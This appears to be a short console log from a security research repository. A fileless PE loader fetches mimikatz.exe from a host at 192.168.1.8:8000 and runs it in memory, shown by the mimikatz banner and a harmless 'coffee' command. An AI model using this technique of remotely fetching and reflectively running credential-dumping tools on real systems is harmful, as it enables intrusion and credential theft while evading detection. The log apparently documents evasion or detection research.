 mimikatz 2.2.0 x64 (oe.eo)
C:\Users\saaad\Desktop\Memory-Scanner\Techniques\11 - PE_Reflection_MDL_Stomping\FilelessPELoader\x64
\Release>FilelessPELoader.exe
[+] Enter HOST:
192.168.1.8
[+] Enter PORT:
8000
[+] Enter PE:
mimikatz.exe
[+] Get PE from 192.168.1.8:8000
[+] PE Address : 000001DAC524E040
[+] Run PE
  .#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # coffee
    ( (
     ) )
  .______.
  |      |]
  \      /
   `----'
mimikatz #